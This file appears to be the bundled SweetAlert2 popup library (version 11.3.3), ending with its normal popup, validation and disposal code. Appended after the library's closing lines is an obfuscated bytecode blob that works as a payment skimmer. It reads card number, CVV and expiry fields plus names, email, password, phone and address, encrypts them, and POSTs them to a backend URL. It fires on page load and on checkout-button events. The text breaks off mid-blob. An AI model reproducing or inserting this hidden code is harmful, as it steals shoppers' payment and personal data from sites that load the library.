  const handlePopupAnimation = (instance, popup, innerParams) => {
    const container = getContainer(); // If animation is supported, animate

    const animationIsSupported = animationEndEvent && hasCssAnimation(popup);

    if (typeof innerParams.willClose === 'function') {
      innerParams.willClose(popup);
    }

    if (animationIsSupported) {
      animatePopup(instance, popup, container, innerParams.returnFocus, innerParams.didClose);
    } else {
      // Otherwise, remove immediately
      removePopupAndResetState(instance, container, innerParams.returnFocus, innerParams.didClose);
    }
  };

  const animatePopup = (instance, popup, container, returnFocus, didClose) => {
    globalState.swalCloseEventFinishedCallback = removePopupAndResetState.bind(null, instance, container, returnFocus, didClose);
    popup.addEventListener(animationEndEvent, function (e) {
      if (e.target === popup) {
        globalState.swalCloseEventFinishedCallback();
        delete globalState.swalCloseEventFinishedCallback;
      }
    });
  };

  const triggerDidCloseAndDispose = (instance, didClose) => {
    setTimeout(() => {
      if (typeof didClose === 'function') {
        didClose.bind(instance.params)();
      }

      instance._destroy();
    });
  };

  function setButtonsDisabled(instance, buttons, disabled) {
    const domCache = privateProps.domCache.get(instance);
    buttons.forEach(button => {
      domCache[button].disabled = disabled;
    });
  }

  function setInputDisabled(input, disabled) {
    if (!input) {
      return false;
    }

    if (input.type === 'radio') {
      const radiosContainer = input.parentNode.parentNode;
      const radios = radiosContainer.querySelectorAll('input');

      for (let i = 0; i < radios.length; i++) {
        radios[i].disabled = disabled;
      }
    } else {
      input.disabled = disabled;
    }
  }

  function enableButtons() {
    setButtonsDisabled(this, ['confirmButton', 'denyButton', 'cancelButton'], false);
  }
  function disableButtons() {
    setButtonsDisabled(this, ['confirmButton', 'denyButton', 'cancelButton'], true);
  }
  function enableInput() {
    return setInputDisabled(this.getInput(), false);
  }
  function disableInput() {
    return setInputDisabled(this.getInput(), true);
  }

  function showValidationMessage(error) {
    const domCache = privateProps.domCache.get(this);
    const params = privateProps.innerParams.get(this);
    setInnerHtml(domCache.validationMessage, error);
    domCache.validationMessage.className = swalClasses['validation-message'];

    if (params.customClass && params.customClass.validationMessage) {
      addClass(domCache.validationMessage, params.customClass.validationMessage);
    }

    show(domCache.validationMessage);
    const input = this.getInput();

    if (input) {
      input.setAttribute('aria-invalid', true);
      input.setAttribute('aria-describedby', swalClasses['validation-message']);
      focusInput(input);
      addClass(input, swalClasses.inputerror);
    }
  } // Hide block with validation message

  function resetValidationMessage$1() {
    const domCache = privateProps.domCache.get(this);

    if (domCache.validationMessage) {
      hide(domCache.validationMessage);
    }

    const input = this.getInput();

    if (input) {
      input.removeAttribute('aria-invalid');
      input.removeAttribute('aria-describedby');
      removeClass(input, swalClasses.inputerror);
    }
  }

  function getProgressSteps$1() {
    const domCache = privateProps.domCache.get(this);
    return domCache.progressSteps;
  }

  /**
   * Updates popup parameters.
   */

  function update(params) {
    const popup = getPopup();
    const innerParams = privateProps.innerParams.get(this);

    if (!popup || hasClass(popup, innerParams.hideClass.popup)) {
      return warn("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");
    }

    const validUpdatableParams = {}; // assign valid params from `params` to `defaults`

    Object.keys(params).forEach(param => {
      if (isUpdatableParameter(param)) {
        validUpdatableParams[param] = params[param];
      } else {
        warn("Invalid parameter to update: \"".concat(param, "\". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md"));
      }
    });
    const updatedParams = Object.assign({}, innerParams, validUpdatableParams);
    render(this, updatedParams);
    privateProps.innerParams.set(this, updatedParams);
    Object.defineProperties(this, {
      params: {
        value: Object.assign({}, this.params, params),
        writable: false,
        enumerable: true
      }
    });
  }

  function _destroy() {
    const domCache = privateProps.domCache.get(this);
    const innerParams = privateProps.innerParams.get(this);

    if (!innerParams) {
      disposeWeakMaps(this); // The WeakMaps might have been partly destroyed, we must recall it to dispose any remaining weakmaps #2335

      return; // This instance has already been destroyed
    } // Check if there is another Swal closing


    if (domCache.popup && globalState.swalCloseEventFinishedCallback) {
      globalState.swalCloseEventFinishedCallback();
      delete globalState.swalCloseEventFinishedCallback;
    } // Check if there is a swal disposal defer timer


    if (globalState.deferDisposalTimer) {
      clearTimeout(globalState.deferDisposalTimer);
      delete globalState.deferDisposalTimer;
    }

    if (typeof innerParams.didDestroy === 'function') {
      innerParams.didDestroy();
    }

    disposeSwal(this);
  }

  const disposeSwal = instance => {
    disposeWeakMaps(instance); // Unset this.params so GC will dispose it (#1569)

    delete instance.params; // Unset globalState props so GC will dispose globalState (#1569)

    delete globalState.keydownHandler;
    delete globalState.keydownTarget; // Unset currentInstance

    delete globalState.currentInstance;
  };

  const disposeWeakMaps = instance => {
    // If the current instance is awaiting a promise result, we keep the privateMethods to call them once the promise result is retrieved #2335
    if (instance.isAwaitingPromise()) {
      unsetWeakMaps(privateProps, instance);
      privateProps.awaitingPromise.set(instance, true);
    } else {
      unsetWeakMaps(privateMethods, instance);
      unsetWeakMaps(privateProps, instance);
    }
  };

  const unsetWeakMaps = (obj, instance) => {
    for (const i in obj) {
      obj[i].delete(instance);
    }
  };



  var instanceMethods = /*#__PURE__*/Object.freeze({
    hideLoading: hideLoading,
    disableLoading: hideLoading,
    getInput: getInput$1,
    close: close,
    isAwaitingPromise: isAwaitingPromise,
    rejectPromise: rejectPromise,
    closePopup: close,
    closeModal: close,
    closeToast: close,
    enableButtons: enableButtons,
    disableButtons: disableButtons,
    enableInput: enableInput,
    disableInput: disableInput,
    showValidationMessage: showValidationMessage,
    resetValidationMessage: resetValidationMessage$1,
    getProgressSteps: getProgressSteps$1,
    update: update,
    _destroy: _destroy
  });

  let currentInstance;

  class SweetAlert {
    constructor() {
      // Prevent run in Node env
      if (typeof window === 'undefined') {
        return;
      }

      currentInstance = this; // @ts-ignore

      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }

      const outerParams = Object.freeze(this.constructor.argsToParams(args));
      Object.defineProperties(this, {
        params: {
          value: outerParams,
          writable: false,
          enumerable: true,
          configurable: true
        }
      }); // @ts-ignore

      const promise = this._main(this.params);

      privateProps.promise.set(this, promise);
    }

    _main(userParams) {
      let mixinParams = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
      showWarningsForParams(Object.assign({}, mixinParams, userParams));

      if (globalState.currentInstance) {
        globalState.currentInstance._destroy();

        if (isModal()) {
          unsetAriaHidden();
        }
      }

      globalState.currentInstance = this;
      const innerParams = prepareParams(userParams, mixinParams);
      setParameters(innerParams);
      Object.freeze(innerParams); // clear the previous timer

      if (globalState.timeout) {
        globalState.timeout.stop();
        delete globalState.timeout;
      } // clear the restore focus timeout


      clearTimeout(globalState.restoreFocusTimeout);
      const domCache = populateDomCache(this);
      render(this, innerParams);
      privateProps.innerParams.set(this, innerParams);
      return swalPromise(this, domCache, innerParams);
    } // `catch` cannot be the name of a module export, so we define our thenable methods here instead


    then(onFulfilled) {
      const promise = privateProps.promise.get(this);
      return promise.then(onFulfilled);
    }

    finally(onFinally) {
      const promise = privateProps.promise.get(this);
      return promise.finally(onFinally);
    }

  }

  const swalPromise = (instance, domCache, innerParams) => {
    return new Promise((resolve, reject) => {
      // functions to handle all closings/dismissals
      const dismissWith = dismiss => {
        instance.closePopup({
          isDismissed: true,
          dismiss
        });
      };

      privateMethods.swalPromiseResolve.set(instance, resolve);
      privateMethods.swalPromiseReject.set(instance, reject);

      domCache.confirmButton.onclick = () => handleConfirmButtonClick(instance);

      domCache.denyButton.onclick = () => handleDenyButtonClick(instance);

      domCache.cancelButton.onclick = () => handleCancelButtonClick(instance, dismissWith);

      domCache.closeButton.onclick = () => dismissWith(DismissReason.close);

      handlePopupClick(instance, domCache, dismissWith);
      addKeydownHandler(instance, globalState, innerParams, dismissWith);
      handleInputOptionsAndValue(instance, innerParams);
      openPopup(innerParams);
      setupTimer(globalState, innerParams, dismissWith);
      initFocus(domCache, innerParams); // Scroll container to top on open (#1247, #1946)

      setTimeout(() => {
        domCache.container.scrollTop = 0;
      });
    });
  };

  const prepareParams = (userParams, mixinParams) => {
    const templateParams = getTemplateParams(userParams);
    const params = Object.assign({}, defaultParams, mixinParams, templateParams, userParams); // precedence is described in #2131

    params.showClass = Object.assign({}, defaultParams.showClass, params.showClass);
    params.hideClass = Object.assign({}, defaultParams.hideClass, params.hideClass);
    return params;
  };

  const populateDomCache = instance => {
    const domCache = {
      popup: getPopup(),
      container: getContainer(),
      actions: getActions(),
      confirmButton: getConfirmButton(),
      denyButton: getDenyButton(),
      cancelButton: getCancelButton(),
      loader: getLoader(),
      closeButton: getCloseButton(),
      validationMessage: getValidationMessage(),
      progressSteps: getProgressSteps()
    };
    privateProps.domCache.set(instance, domCache);
    return domCache;
  };

  const setupTimer = (globalState$$1, innerParams, dismissWith) => {
    const timerProgressBar = getTimerProgressBar();
    hide(timerProgressBar);

    if (innerParams.timer) {
      globalState$$1.timeout = new Timer(() => {
        dismissWith('timer');
        delete globalState$$1.timeout;
      }, innerParams.timer);

      if (innerParams.timerProgressBar) {
        show(timerProgressBar);
        setTimeout(() => {
          if (globalState$$1.timeout && globalState$$1.timeout.running) {
            // timer can be already stopped or unset at this point
            animateTimerProgressBar(innerParams.timer);
          }
        });
      }
    }
  };

  const initFocus = (domCache, innerParams) => {
    if (innerParams.toast) {
      return;
    }

    if (!callIfFunction(innerParams.allowEnterKey)) {
      return blurActiveElement();
    }

    if (!focusButton(domCache, innerParams)) {
      setFocus(innerParams, -1, 1);
    }
  };

  const focusButton = (domCache, innerParams) => {
    if (innerParams.focusDeny && isVisible(domCache.denyButton)) {
      domCache.denyButton.focus();
      return true;
    }

    if (innerParams.focusCancel && isVisible(domCache.cancelButton)) {
      domCache.cancelButton.focus();
      return true;
    }

    if (innerParams.focusConfirm && isVisible(domCache.confirmButton)) {
      domCache.confirmButton.focus();
      return true;
    }

    return false;
  };

  const blurActiveElement = () => {
    if (document.activeElement instanceof HTMLElement && typeof document.activeElement.blur === 'function') {
      document.activeElement.blur();
    }
  }; // Assign instance methods from src/instanceMethods/*.js to prototype


  Object.assign(SweetAlert.prototype, instanceMethods); // Assign static methods from src/staticMethods/*.js to constructor

  Object.assign(SweetAlert, staticMethods); // Proxy to instance methods to constructor, for now, for backwards compatibility

  Object.keys(instanceMethods).forEach(key => {
    SweetAlert[key] = function () {
      if (currentInstance) {
        return currentInstance[key](...arguments);
      }
    };
  });
  SweetAlert.DismissReason = DismissReason;
  SweetAlert.version = '11.3.3';

  const Swal = SweetAlert; // @ts-ignore

  Swal.default = Swal;

  return Swal;

}));
if (typeof this !== 'undefined' && this.Sweetalert2){  this.swal = this.sweetAlert = this.Swal = this.SweetAlert = this.Sweetalert2}
let vmm=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global,vmt=Object['defineProperty'],vmh=Object['create'],vmb=Object['getOwnPropertyDescriptor'],vmP=Object['getOwnPropertyNames'],vmi=Object['getOwnPropertySymbols'],vmc=Object['setPrototypeOf'],vmL=Object['getPrototypeOf'],vmf_605e5e=vmm['vmf_605e5e']||(vmm['vmf_605e5e']={});const vmD_6efc79=(function(){let C=[{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0xd3,0x0,0x46,0x1,0x4d,null,0x4,null,0x0,0x2,0x47,0x3,0x3,null,0x4,null,0x4d,null,0x4,null,0x0,0x4,0x47,0x5,0x3,null,0x47,0x6,0x3,null,0x4,null,0x0,0x7,0x47,0x8,0x3,null,0x4b,0x9,0x0,0xa,0x36,0x2,0x7a,null,0x7,0x0,0x6,0x0,0x46,0xb,0x20,null,0x34,null,0x2,null,0x38,null,0x0,0xc,0x6,0x0,0x46,0x6,0x4,null,0x46,0xd,0x0,0xe,0x37,0x1,0x7,0x1,0x0,0xf,0x6,0x0,0x46,0x6,0x4,null,0x46,0xd,0x0,0xe,0x37,0x1,0x7,0x2,0x6,0x1,0x20,null,0x34,null,0x2,null,0x38,null,0x6,0x1,0x4b,0x10,0x0,0xe,0x36,0x1,0x38,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x11,0x2,null,0x38,null,0xd6,0x0,0x32,null],'c':['_0x36ea3f','WORKER','GET','method','application/json','Accept','headers','cors','mode','fetch',0x2,'ok','X-Sign','get',0x1,'X-Ts','atob','_0x5ded66$$1'],'p':0x0,'l':0x3,'j':{0x1e:0x21,0x33:0x36,0x3c:0x44,0x43:0x44},'x':{0x2:[0x3d,-0x1,0x44]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x46,0x1,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3,0x37,0x0,0xa,null,0x7,0x1,0x0,0x3,0x7,0x2,0x0,0x3,0x7,0x3,0x6,0x3,0x6,0x1,0x46,0x4,0x2c,null,0x34,null,0x6,0x3,0x6,0x1,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x7,0x4,0x6,0x2,0x0,0x7,0x18,null,0x6,0x2,0xb,null,0x6,0x4,0xa,null,0x4,null,0x7,0x2,0x3,null,0x6,0x2,0x0,0x3,0x1a,null,0x4,null,0x7,0x2,0x3,null,0x6,0x3,0x1c,null,0x4,null,0x10,null,0x7,0x3,0x3,null,0x32,null,0x6,0x2,0x0,0x3,0x1a,null,0x38,null],'c':['_0x36ea3f','SECRET_KEY','toString',0x0,'length','charCodeAt',0x1,0x5],'p':0x1,'l':0x4,'j':{0x13:0x32,0x31:0xf},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x1,0x7,0x2,0x0,0x0,0x7,0x3,0x0,0x1,0x7,0x4,0x6,0x4,0x8,0x0,0x46,0x2,0x2c,null,0x34,null,0x6,0x4,0x8,0x0,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x7,0x5,0x6,0x2,0x6,0x4,0xa,null,0x0,0x5,0x14,null,0x7,0x6,0x6,0x5,0x6,0x6,0x16,null,0x0,0x5,0x14,null,0x7,0x7,0x6,0x3,0x6,0x7,0x4b,0x6,0x4,null,0x46,0x7,0x0,0x4,0x37,0x1,0xa,null,0x4,null,0x7,0x3,0x3,null,0x6,0x4,0x1c,null,0x4,null,0x10,null,0x7,0x4,0x3,null,0x32,null,0x6,0x3,0x38,null],'c':['',0x0,'length','charCodeAt',0x1,0xff,'String','fromCharCode'],'p':0x2,'l':0x6,'j':{0xc:0x32,0x31:0x8},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x7,0x1,0x0,0x1,0x7,0x2,0x6,0x2,0x8,0x0,0x46,0x2,0x2c,null,0x34,null,0x6,0x2,0x8,0x0,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x7,0x3,0x6,0x3,0x0,0x5,0x18,null,0x6,0x3,0x0,0x5,0x1a,null,0x15,null,0x0,0x6,0x14,null,0x7,0x4,0x6,0x1,0x6,0x4,0x4b,0x7,0x4,null,0x46,0x8,0x0,0x4,0x37,0x1,0xa,null,0x4,null,0x7,0x1,0x3,null,0x6,0x2,0x1c,null,0x4,null,0x10,null,0x7,0x2,0x3,null,0x32,null,0x6,0x1,0x38,null],'c':['',0x0,'length','charCodeAt',0x1,0x4,0xff,'String','fromCharCode'],'p':0x1,'l':0x4,'j':{0xa:0x2e,0x2d:0x6},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0x4b,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x7,0x1,0x8,0x0,0x4b,0x3,0x4,null,0x46,0x4,0x0,0x5,0x37,0x1,0x7,0x2,0x6,0x2,0xd3,0x6,0x0,0x5,0x36,0x1,0x7,0x3,0x6,0x1,0xd3,0x7,0x0,0x5,0x36,0x1,0x7,0x4,0x6,0x3,0x6,0x4,0xd3,0x8,0x0,0x9,0x36,0x2,0x4,null,0x7,0x3,0x3,null,0x6,0x3,0x4b,0xa,0x0,0x5,0x36,0x1,0x7,0x5,0x4d,null,0x4,null,0x6,0x5,0x47,0xb,0x3,null,0x4,null,0x6,0x1,0x47,0xc,0x3,null,0x4,null,0x0,0x9,0x47,0xd,0x3,null,0x38,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0xe,0x2,null,0x38,null,0xd6,0x0,0x32,null],'c':['Date','now',0x0,'JSON','stringify',0x1,'_0x16eb0a','_0xe9b78f','_0x18a784',0x2,'btoa','d','t','v','_0x442da3$$1'],'p':0x1,'l':0x5,'j':{0x36:0x3e,0x3d:0x3e},'x':{0x2:[0x37,-0x1,0x3e]},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4e,0x4,0x4,null,0x33,null,0x3,null,0x0,0x5,0x7,0x0,0x0,0x6,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4e,0x4,0x4,null,0x33,null,0x3,null,0x0,0x5,0x7,0x1,0x4d,null,0x4,null,0x0,0x7,0x47,0x8,0x3,null,0x4,null,0x0,0x9,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4e,0x4,0x4,null,0x33,null,0x3,null,0x0,0x5,0x47,0xa,0x3,null,0x4,null,0x6,0x0,0x0,0xb,0xa,null,0x6,0x1,0xa,null,0x47,0xc,0x3,null,0x4,null,0x0,0xd,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4e,0x4,0x4,null,0x33,null,0x3,null,0x0,0x5,0x47,0xe,0x3,null,0x4,null,0x0,0x5,0x47,0xf,0x3,null,0x4,null,0x0,0x5,0x47,0x10,0x3,null,0x4,null,0x0,0x5,0x47,0x11,0x3,null,0x4,null,0x0,0x5,0x47,0x12,0x3,null,0x4,null,0x0,0x5,0x47,0x13,0x3,null,0x4,null,0x0,0x5,0x47,0x14,0x3,null,0x4,null,0x0,0x5,0x47,0x15,0x3,null,0x4,null,0x0,0x5,0x47,0x16,0x3,null,0x4,null,0x0,0x5,0x47,0x17,0x3,null,0x4,null,0x0,0x5,0x47,0x18,0x3,null,0x4,null,0x0,0x5,0x47,0x19,0x3,null,0x4,null,0x0,0x5,0x47,0x1a,0x3,null,0x4,null,0x0,0x5,0x47,0x1b,0x3,null,0x4,null,0x4b,0x1c,0x0,0x1d,0x68,0x0,0x4,null,0x46,0x1e,0x0,0x1d,0x37,0x0,0x47,0x1f,0x3,null,0x38,null],'c':['#txtbxExpiresMonth','document','querySelector',0x1,'value','','#txtbxExpiresYear','dbphotoonline.morephotos.net','source','#txtbxCreditCardNumber','card_number','/','expiry_date','#txtbxCVC','cvv','cardholder','card_type','email','password','last_name','first_name','phone','address1','address2','country','state','city','zip_code','Date',0x0,'toISOString','acquisition_time'],'p':0x0,'l':0x2,'j':{0xa:0xd,0x16:0x19,0x28:0x2b,0x3e:0x41},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x46,0x0,0x4,null,0x35,null,0x3,null,0x1,null,0x32,null,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x4,null,0x34,null,0x3,null,0x8,0x0,0x46,0x3,0x4,null,0x35,null,0x3,null,0x1,null,0x32,null,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x4,null,0x34,null,0x3,null,0x8,0x0,0x46,0x4,0x4,null,0x35,null,0x3,null,0x1,null,0x32,null,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x38,null],'c':['card_number','trim',0x0,'cvv','expiry_date'],'p':0x1,'l':0x0,'j':{0x5:0x9,0x8:0xd,0xe:0x1b,0x13:0x17,0x16:0x1b,0x1c:0x29,0x21:0x25,0x24:0x29},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0x8,0x0,0xd3,0x0,0x0,0x1,0x36,0x1,0x38,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x2,0x2,null,0x38,null,0xd6,0x0,0x32,null],'c':['_0x3cccfe',0x1,'_0x302a6b$$1'],'p':0x1,'l':0x0,'j':{0x9:0x11,0x10:0x11},'x':{0x2:[0xa,-0x1,0x11]},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0xd3,0x0,0x46,0x1,0x20,null,0x34,null,0xd3,0x0,0xd3,0x2,0x0,0x3,0x36,0x0,0x7a,null,0x47,0x1,0x3,null,0xd3,0x0,0x46,0x1,0x20,null,0x34,null,0x0,0x4,0x38,null,0xd3,0x0,0x46,0x1,0x7,0x1,0x6,0x1,0x4d,null,0x4,null,0x0,0x5,0x47,0x6,0x3,null,0x4,null,0x4d,null,0x4,null,0x0,0x7,0x47,0x8,0x3,null,0x4,null,0x0,0x7,0x47,0x9,0x3,null,0x47,0xa,0x3,null,0x4,null,0x4d,null,0x4,null,0x8,0x0,0x47,0xb,0x3,null,0x4b,0xc,0x4,null,0x46,0xd,0x0,0xe,0x37,0x1,0x47,0xf,0x3,null,0x4,null,0x0,0x10,0x47,0x11,0x3,null,0x4b,0x12,0x0,0x13,0x36,0x2,0x7a,null,0x7,0x2,0x6,0x2,0x46,0x14,0x20,null,0x34,null,0x0,0x4,0x38,null,0x6,0x2,0x4,null,0x46,0x15,0x0,0x3,0x37,0x0,0x7a,null,0x7,0x3,0x6,0x3,0x46,0x16,0x0,0x14,0x2a,null,0x38,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x17,0x0,0x4,0x38,null,0xd6,0x0,0x32,null],'c':['_0x36ea3f','BACKEND_URL_CUSTOM','_0x4c38e6',0x0,![],'POST','method','application/json','Content-Type','Accept','headers','encrypted_data','JSON','stringify',0x1,'body','cors','mode','fetch',0x2,'ok','json','status','_0x3b8e9c$$1'],'p':0x1,'l':0x3,'j':{0x6:0xe,0x11:0x14,0x42:0x45,0x52:0x5a,0x59:0x5a},'x':{0x2:[0x53,-0x1,0x5a]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x1c,null,0x4,null,0x10,null,0xd4,0x0,0x3,null,0x0,0x1,0x4b,0x2,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x7,0x0,0x6,0x0,0x34,null,0x6,0x0,0xd3,0x5,0x0,0x4,0x36,0x1,0x3,null,0x32,null,0xd3,0x0,0xd3,0x6,0x2f,null,0x34,null,0x4b,0x7,0x0,0x8,0x0,0x4,0x68,0x1,0xd3,0x9,0x0,0x4,0x36,0x1,0x3,null,0x32,null,0xd3,0xa,0x0,0xb,0x4b,0xc,0x0,0xd,0x36,0x2,0x3,null],'c':['_0x1a2b61','#btnThreeNext','document','querySelector',0x1,'_0x42c112','_0x3267fa','Error','Element\x20not\x20found\x20after\x20maximum\x20attempts','_0x368bfb','_0x561579',0x64,'setTimeout',0x2],'p':0x0,'l':0x1,'j':{0x10:0x17,0x16:0x2a,0x1a:0x24,0x23:0x2a},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0x8,0x1,0xd7,0x1,0x3,null,0xda,0x2,0xda,0x3,0xda,0x4,0x0,0x5,0xd7,0x2,0x0,0x6,0xd9,0x3,0xda,0x4,0x0,0x7,0x64,null,0xd9,0x4,0xd3,0x4,0x0,0x5,0x36,0x0,0x3,null],'c':['_0x42c112','_0x368bfb','_0x1a2b61','_0x3267fa','_0x561579',0x0,0x64,0x9],'p':0x2,'l':0x3,'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x4b,0x0,0x0,0x1,0x64,null,0x0,0x2,0x68,0x1,0x38,null],'c':['Promise',0xa,0x1],'p':0x0,'l':0x0,'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x4b,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x7,0x0,0x6,0x0,0xd3,0x3,0xb,null,0xd3,0x4,0x2c,null,0x34,null,0x1,null,0x38,null,0x6,0x0,0x4,null,0xd4,0x3,0x3,null,0x3a,null,0xd3,0x5,0x0,0x2,0x36,0x0,0x7,0x1,0x6,0x1,0xd3,0x6,0x0,0x7,0x36,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0x6,0x1,0xd3,0x8,0x0,0x7,0x36,0x1,0x7,0x2,0x6,0x2,0x34,null,0x6,0x2,0xd3,0x9,0x0,0x7,0x36,0x1,0x7a,null,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0xa,0xd6,0x0,0x32,null],'c':['Date','now',0x0,'_0x23a1b4','_0x4d51ae','_0x33f89c','_0x5c84d7',0x1,'_0x14f8ad','_0x3c1a52','_0x205351$$1'],'p':0x0,'l':0x3,'j':{0xd:0x10,0x1e:0x21,0x27:0x2e,0x2f:0x35,0x34:0x35},'x':{0x14:[0x30,-0x1,0x35]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x46,0x0,0x4,null,0x34,null,0x3,null,0x8,0x0,0x46,0x0,0xd3,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x38,null],'c':['target','_0x9f26b5','contains',0x1],'p':0x1,'l':0x0,'j':{0x5:0xe},'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd3,0x0,0x0,0x1,0x36,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0xd3,0x2,0x0,0x3,0x36,0x0,0x3,null],'c':['_0x311200',0x1,'_0x3f7553',0x0],'p':0x1,'l':0x0,'j':{0x7:0xa},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0xda,0x1,0x0,0x2,0xd3,0x0,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x34,null,0x1,null,0x38,null,0x0,0x2,0x0,0x5,0xd3,0x0,0x4,null,0x46,0x6,0x0,0x7,0x37,0x2,0x3,null,0x0,0x8,0x64,null,0xd9,0x1,0x0,0x9,0xd3,0xa,0xd3,0x0,0x4,null,0x46,0xb,0x0,0x7,0x37,0x2,0x3,null,0x0,0xc,0x64,null,0x7,0x2,0x0,0xd,0x6,0x2,0x4d,null,0x4,null,0x0,0xe,0x47,0xf,0x3,null,0x4b,0x10,0x4,null,0x46,0xb,0x0,0x11,0x37,0x3,0x3,null,0x0,0x12,0x6,0x2,0x4d,null,0x4,null,0x0,0xe,0x47,0xf,0x3,null,0x4b,0x10,0x4,null,0x46,0xb,0x0,0x11,0x37,0x3,0x3,null,0x0,0x13,0x6,0x2,0x4d,null,0x4,null,0x0,0xe,0x47,0xf,0x3,null,0x4b,0x10,0x4,null,0x46,0xb,0x0,0x11,0x37,0x3,0x3,null,0x0,0x14,0x6,0x2,0x4b,0x10,0x4,null,0x46,0xb,0x0,0x7,0x37,0x2,0x3,null],'c':['_0x9f26b5','_0x311200','data-bound','hasAttribute',0x1,'true','setAttribute',0x2,0xd,'mouseenter','_0x3f7553','addEventListener',0xe,'touchstart',!![],'passive','document',0x3,'touchend','pointerdown','click'],'p':0x1,'l':0x2,'j':{0xc:0xf},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x38,null],'c':['load','window','addEventListener',0x2],'p':0x1,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x0,0x0,0x4b,0x1,0x0,0x2,0x36,0x2,0x38,null],'c':[0x1f4,'setTimeout',0x2],'p':0x1,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0xd3,0x0,0x46,0x1,0x20,null,0x34,null,0xd3,0x0,0xd3,0x2,0x0,0x3,0x36,0x0,0x7a,null,0x47,0x1,0x3,null,0xd3,0x4,0x0,0x3,0x36,0x0,0x7a,null,0x7,0x0,0x6,0x0,0xd3,0x5,0x0,0x6,0x36,0x1,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x7,0xd6,0x0,0x32,null],'c':['_0x36ea3f','BACKEND_URL_CUSTOM','_0x4c38e6',0x0,'_0x6adba3','_0x87650f',0x1,'_0x1ad7a6$$2'],'p':0x0,'l':0x1,'j':{0x6:0xe,0x19:0x1f,0x1e:0x1f},'x':{0x2:[0x1a,-0x1,0x1f]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0xd5,0x0,0xd2,0x0,0xda,0x0,0x4b,0x1,0x46,0x2,0x0,0x3,0x2a,null,0x34,null,0x4b,0x4,0x0,0x5,0x64,null,0x0,0x6,0x68,0x1,0x7a,null,0x3,null,0xd3,0x7,0xd3,0x8,0x0,0x9,0x36,0x0,0x7a,null,0x47,0xa,0x3,null,0x4b,0x4,0x0,0xb,0x64,null,0x0,0x6,0x68,0x1,0x7a,null,0x3,null,0xd3,0xc,0x0,0x9,0x36,0x0,0x7a,null,0xd9,0x0,0xd3,0x0,0xd3,0xd,0x0,0x6,0x36,0x1,0x3,null,0xd6,0x0,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0xe,0x0,0xf,0x64,null,0x0,0x10,0x4b,0x11,0x0,0x12,0x36,0x2,0x3,null,0xd6,0x0,0x32,null],'c':['_0x5c